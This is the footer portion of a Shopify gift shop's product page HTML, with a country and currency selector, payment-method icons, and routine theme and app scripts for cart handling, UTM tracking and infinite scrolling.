                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "ce7e2e5e-e67b-467d-8667-770e86a9c51b"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/01998a2d-d92d-762f-83e8-f4bea9ca4365/infinite-scroll-dev-205/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/01998a2d-d92d-762f-83e8-f4bea9ca4365/infinite-scroll-dev-205/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
